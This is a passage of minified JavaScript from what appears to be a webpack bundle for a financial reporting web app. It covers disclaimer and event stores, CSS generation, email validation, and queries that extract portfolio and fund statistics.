e,r=t.disclaimerType,n=t.textQuery,n=void 0===n?{}:n;!n||(n=p.GlobalDisclaimerStoreValue.getText(s,r,n,i))&&0<n.length&&(e=r+"_"+n,(n=c.values.find(function(t){return t.key===e}))?(n.addApp(o,t),a.add(n)):(t=new p.GlobalDisclaimerStoreValue(s,++c.lastSuperscript,e,i,o,t),c.values.push(t),a.add(t)),0<c.values.length&&(u=!0))}(n[r]);return(u=this.reorder()||u)&&this.publish(),Array.from(a)},n.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},n.prototype.clear=function(){this.values=[],this.publish()},n.prototype.reorder=function(){var t=!1;if(this.values.some(function(t){return t.order!==p.GlobalDisclaimerStoreValue.maxOrder})){var e=this.values.map(function(t){return t.superscript});this.values=this.values.sort(function(t,e){return t.order===e.order?t.superscript<e.superscript?-1:t.superscript>e.superscript?1:0:t.order<e.order?-1:1});for(var r=this.values.map(function(t){return t.superscript}),n=0;n<e.length;n++)if(e[n]!==r[n]){t=!0;break}t&&this.values.forEach(function(t,e){t.superscript=e+1})}return t},n);function n(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),r=(p.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=o(o({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},p.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},p.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(p.prototype,"text",{get:function(){return p.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),p.maxOrder=999999,p.getText=function(t,e,r,n){if(t&&r){r=o(o({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==r.queryOptionsType||r.key&&r.keyQuery||r.options&&r.options.disclaimers&&(r.options.disclaimers.key||r.options.disclaimers.keyQuery)||(r.options||(r.options={}),r.options.disclaimers||(r.options.disclaimers={}),r.options.disclaimers.key=e);e={};return n&&(e.responseContext=n),t.query(r,e)}return""},p);function p(t,e,r,n,o,i){var s=i.disclaimerType,a=i.textQuery,u=i.hasHtml,c=void 0===u||u,u=i.order;this.queryStore=t,this.disclaimerType=s,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=a,this.hasHtml=c,this.superscript=e,this.order=u||p.maxOrder,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});t=this.getSubscribers(e);console.info("Global Events: "+(t&&t.length||0)+" subscribers for: "+e),t&&t.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(2),o=r(4),r=(i.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,t=t.queries,t=t?n.Query.convertQueryMime(t,this.executionOptions):{};return o.deepMergeObjects(e||{},t)}},i);function i(){}e.QueryStore=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value||t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function c(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var s=r[i[o]];s&&(n+=a(s))}return n}function a(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,s=e.top,a=e.left,u=e.right,t=e.height,e=e.width,u={x:n,y:o,bottom:i,top:s,left:a,right:u,height:t,width:e};return"absolute"===r.position?(u.height=0,u.width=0):(u.height=c(t,["marginTop","marginBottom"],r),u.width=c(e,["marginLeft","marginRight"],r)),u}},e.applySizeModifiers=c,e.getPixelValue=a},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(s,a){return void 0===a&&(a={}),n(this,void 0,void 0,function(){var e,r,n,o,i;return u(this,function(t){switch(t.label){case 0:r=Object.assign({},{maxBatchSize:100},a),e=[].concat(s),r=r.maxBatchSize,t.label=1;case 1:return 0<e.length?(r=Math.min(e.length,r),i=e.splice(0,r),r=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(r.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:o=t.sent(),n=0,t.label=3;case 3:return n<o.length?(o=o[n])instanceof Error?[3,5]:[4,(i=i[n]).responseFunc(o,i.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return n++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(14),f=r(0),i=r(6);function u(t,e,r,n,o){void 0===o&&(o="");var i,s,a,u,c,p=n||[];return e&&(i=e.breakpoints,s=e.selectors,a=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],t=t[1];-1===u.indexOf(e)&&_(c,t,l.paramCase(e))}),e._raw&&!f.isNullOrEmpty(e._raw)&&c.push(e._raw),(n=y(c))&&0<n.length&&(p.push(""+o+t+" {"),p.push(o+"\t"+n.join("\n\t")),p.push(o+"}")),v(t,p,a,r),h(t,p,i,r),d(t,p,s,r),g(t,p,e,r)),y(p).join("\n")}function y(t){return t.filter(function(t){return!f.isNullOrEmpty(t)})}function h(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var s=i[o];e.push.apply(e,a(t,s,n))}}function a(t,e,r){var n,o,i=[],s=f.isNullOrUndefined(e.max)?f.isNullOrUndefined(e.min)?null:"min":"max";return s&&(n=e[s],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+s+"-width: "+n+") {"),u(t,e.style,r,i,"\t"),i.push("}")),i}function d(r,n,t,o){var e=[];f.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var i=0,s=e;i<s.length;i++){var a=s[i];Object.entries(a).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),u(""+r+e,t,o,n)})}}function v(n,t,e,o){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new i.ConditionalHelper(r).matches(o)&&t.push(u(n,e,o))),t},[]);return t.push.apply(t,e)}function g(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],a=s.selector,s=s.style;u([t,a].join(" "),s,n,e)}}function o(t,e){var r,n=[];return f.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:l.paramCase(e),f.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||f.isNullOrUndefined(t)||""===t||(f.isObject(t)?n.push.apply(n,o(t,r+"-"+l.paramCase(e))):n.push(r+"-"+l.paramCase(e)+": "+t+";"))})),n}function _(t,e,r){var n=l.paramCase(r),r=[];return f.isNullOrUndefined(e)||(f.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}e.getComponentCss=function(t,e,r,n){return n=n||[],e&&v(t,n,e.conditionals,r),r&&r.componentStyle&&u(t,r.componentStyle,r,n),n},e.getCss=u,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=a,e.addStyleForSelectors=d,e.addStyleOverrides=g,e.getStyleForObject=o,e.addStyleForObjectOrString=_},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(a=e[o])?e[o]=a.split(r).join(n):t(a,r,n);else if("object"==typeof e)for(var i=0,s=Object.keys(e);i<s.length;i++){var a,u=s[i];"string"==typeof(a=e[u])?e[u]=a.split(r).join(n):t(a,r,n)}return e}},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(28),o=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,o=t.options,t=i.source,i=i.applicationGuid;return s({key:e,keyQuery:r,subQueries:n,source:t,applicationGuid:i},(void 0===o?{}:o).asset||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,i=void 0===i?"currentAppAsset":i,s=r.applicationGuid,e=u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e}),n="",a=(n=t.serviceUrl?(o=t.serviceUrl).endsWith("/")?o.substr(0,o.length-1):o:n)+"/applicationManager/apps";switch(i){case"ksysAsset":a=a+"/ksys-app-assets/"+e;break;case"appGuidAsset":a=a+"/"+s+"/"+e;break;case"currentAppAsset":default:a=a+"/"+t.applicationGuid+"/"+e}return a},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),l=this&&this.__assign||function(){return(l=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),g=r(2),f=r(0),a=r(38),c=r(22),p=r(158),y=r(8),o=(i=s.BaseQuery,o(h,i),h.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},h.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},h.prototype.getValueForRoot=function(t,e){var r,n,o,i=t;return e&&t&&(r=e.key,n=void 0===(o=e.options)?{}:o,o=e.shortcut,e=e.transforms,i=o?this.getValueForShortcut(t,o):"periods"===r?this.getValueForPeriods(t.periods,n[r]):(i=t[r],this.applyTransforms(i,e,this.queryOptions,this.executionOptions))),i},h.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case y.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case y.ShortcutType.rootOptions:var i=o.getRootOptions(e),r=this.getValueForRoot(t,i)}}return r},h.prototype.getValueForPeriods=function(t,e){var r,n,o=this,i=t;return e&&((r=void 0===(n=e.target)?a.ScenarioStatisticTarget.single:n)===a.ScenarioStatisticTarget.single?(n=this.getSinglePeriodType(e),n=this.getPeriod(n),i=this.getValueForPeriod(n,e)):r===a.ScenarioStatisticTarget.collection&&(i=this.getCollectionResponse(t,function(t){return o.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))),i},h.prototype.applyValueTransform=function(t,e){var r,n,o=t;return e&&(r=e.prefix,n=e.suffix,t=e.staticValue,e=e.transforms,f.isNullOrUndefined(t)||(o=t),e&&(o=this.applyTransforms(o,e,this.queryOptions,this.executionOptions)),f.isNullOrEmpty(r)||(o=""+r+o),f.isNullOrEmpty(n)||(o=""+o+n)),o},h.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new c.Transform(s,this.translationHelper).execute(t,r,n)}return t},h.prototype.getCollectionResponse=function(t,o,i,e){var s=this,r=(e=void 0===e?{}:e).pivotToObject,e=e.injectId;if(r&&r.enabled){var n=r.transform,a=(n=void 0===n?{}:n).key,u=n.value;return t.reduce(function(t,e){var r=o(e),e=i(e);return f.isNullOrUndefined(e)||(t[s.applyValueTransform(e,a)]=s.applyValueTransform(r,u)),t},{})}if(e&&e.enabled){var e=e.transform,c=(n=void 0===e?{}:e).key,p=n.value;return t.map(function(t){var e,r=o(t),n=i(t);if(!f.isNullOrUndefined(n)){t=s.applyValueTransform(n,p),n=s.applyValueTransform("id",c);if(Array.isArray(r))return(e={})[n]=t,e.values=r,e;if(f.isObject(r))return l(((e={})[n]=t,e),r)}return r})}return t.map(function(t){return o(t)})},h.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,s=e.excludeBenchmarkFromPortfolios,e=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var a=u(t.portfolios||[]);!s&&t.benchmark&&a.push(t.benchmark),r=this.getValueForPortfolios(a,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForEntityRisks=function(t,e){if(t)return t},h.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},h.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}},h.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioId(e),o=this.getPortfolio(t,o),n=this.getValueForPortfolioBase(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions)),n},h.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,i=void 0===e?{}:e,n=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],i[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],i[o]);break;case"error":r=this.getValueForArray(t[o],i[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],i[o]);break;default:r=t[o]}return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,e=n.options,n=n.transforms,r="drawdownSeries"===o?this.getValueForObjectArray(t[o],(void 0===e?{}:e)[o]):t[o];return r=this.applyTransforms(r,n,this.queryOptions,this.executionOptions)},h.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?a.ScenarioStatisticTarget.single:o;return i===a.ScenarioStatisticTarget.single?(o=this.getSinglePortfolioEntityId(e),o=this.getFund(t,o),n=this.getValueForEntity(o,e)):i===a.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions)),n},h.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,e=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,e,this.queryOptions,this.executionOptions)}return r},h.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n,o,i=t.matrix,s=t.portfolioNames;if(i&&s&&i.length===s.length)if(e.pivotToTableData){for(var a=e.excludeAboveTheFoldValues,u=void 0!==a&&a,c=[],p=[],l=0;l<s.length;l++){for(var f=s[l],y=i[l],h={index:l+1,id:f},d=0;d<s.length&&!(u&&l<d);d++){var v=s[d];h[v]=y.length===s.length?y[d]:void 0,p.length<d+1&&p.push({key:v,header:""+(d+1)})}c.push(h)}r={rows:c,columns:p}}else(e.matrix||e.percentMatrix)&&(o=e.matrix,a="matrix",e.percentMatrix&&(o=e.percentMatrix,a="percentMatrix"),e=void 0===(e=o.subIndex)?0:e,n=new g.Query(o.portfolioName,this.translationHelper).execute(this.executionOptions),o=t.portfolioNames.findIndex(function(t){return t===n}),r=t[a]&&t[a].length>o&&t[a][o]&&0<t[a][o].length?t[a][o][e]:0)}return r},h.prototype.getValueForObjectArray=function(t,e){var r,n,o=t;return e&&Array.isArray(t)&&(r=e.index,n=e.startIndex,!f.isNullOrUndefined(r)&&t.length>r?(o=t[r],f.isNullOrUndefined(e.key)||"object"!=typeof o||(o=o[e.key])):f.isNullOrUndefined(n)||(0<=n&&(o=t.slice(n)),n<0&&(o=t.slice(Math.max(t.length+n,0))))),o},h.prototype.getValueForArray=function(t,e){var r=t;return r=e&&Array.isArray(t)&&!f.isNullOrUndefined(e.index)&&t.length>e.index?t[e.index]:r},Object.defineProperty(h.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),h.prototype.getSinglePeriodType=function(t){return void 0===t&&(t={}),!this.rawPeriodType&&t&&(t.type?this.rawPeriodType=t.type:this.inputs.periodType&&(t=this.inputs.periodType,t=parseInt(t,10),this.rawPeriodType=Number.isNaN(t)?"all":t)),this.rawPeriodType},h.prototype.getSinglePortfolioId=function(t){return void 0===t&&(t={}),!this.rawPortfolioId&&t&&(t.id?this.rawPortfolioId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioId=t.execute(this.executionOptions)):this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString())),this.rawPortfolioId},h.prototype.getSinglePortfolioEntityId=function(t){return void 0===t&&(t={}),!this.rawPortfolioEntityId&&t&&(t.id?this.rawPortfolioEntityId=t.id.toString():t.idQuery?(t=new g.Query(t.idQuery,this.translationHelper),this.rawPortfolioEntityId=t.execute(this.executionOptions)):this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString())),this.rawPortfolioEntityId},h.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},h.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return r=t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)?t.benchmark:r},h.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},h.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},h.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(h.prototype,"context",{get:function(){return g.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(h.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),h);function h(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!f.isNullOrUndefined(t)&&!f.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(159);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;n=r(160);e.FundShortcut=n.FundShortcut;n=r(161);e.FundsShortcut=n.FundsShortcut;n=r(162);e.PortfolioCompositeFundShortcut=n.PortfolioCompositeFundShortcut;n=r(163);e.PortfolioCorrelationShortcut=n.PortfolioCorrelationShortcut;n=r(164);e.PortfoliosBarChartDataShortcut=n.PortfoliosBarChartDataShortcut;n=r(165);e.PortfolioShortcut=n.PortfolioShortcut;n=r(166);e.PortfoliosMptStatisticsShortcut=n.PortfoliosMptStatisticsShortcut;n=r(167);e.PortfoliosScatterChartDataShortcut=n.PortfoliosScatterChartDataShortcut;n=r(168);e.PortfoliosShortcut=n.PortfoliosShortcut;r=r(10);e.ShortcutBase=r.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),d=r(4),v=r(2),g=r(11),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function i(t,o,e,r){var i={},t=(t=void 0===t?{}:t).fields,s=d.deepMergeObjects(l.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),t.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,t=void 0;r?t=new v.Query(r).execute(s):n&&(t=l.scenarioStatisticQuery.getValueForEntity(o,n)),i[e]=t}),r||(i._isRiskRow=!0),i}function s(t,e,r,n,o){var i,s=o;return!r||(i=t.entityRisks.find(function(t){return t.clientCode===r}))&&(t=[],"individual"===e&&(n=i.entityId.toString(),t=i.individual.funds),(t="comparison"===e?i.comparison.funds:t)&&n&&(s=t.find(function(t){return t.name===n})||o)),s}var a,u,r,c,p,l=this,f=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,n=[],o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return o&&y&&(a=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),t=e.periods,(u=(void 0===t?[]:t).find(function(t){return t.periodType===o}))&&(e=u.portfolios,t=u.benchmark,e=h(void 0===e?[]:e),t&&e.push(t),(r=e.find(function(t){return t.id===y}))&&(t=r.funds,e=g.sortBy(void 0===t?[]:t,function(t){t=a[t.name];return t&&t.clientCode||"ZZZZZZZZZ"}),(t=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioId,r.id)}))&&(p=t.entities||[],n=e.reduce(function(t,e){var r,n,o=p.find(function(t){return l.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});return 